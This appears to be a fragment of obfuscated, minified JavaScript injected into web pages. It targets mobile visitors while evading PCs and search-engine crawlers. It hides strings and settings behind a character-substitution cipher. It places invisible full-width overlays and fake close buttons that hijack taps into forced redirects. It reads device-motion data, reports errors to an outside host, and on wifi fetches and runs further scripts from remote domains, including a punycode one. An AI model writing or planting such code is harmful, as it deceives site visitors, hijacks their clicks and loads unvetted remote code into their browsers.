i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var jiaftpil_is_ws = jiaftpil_is_kk = 1;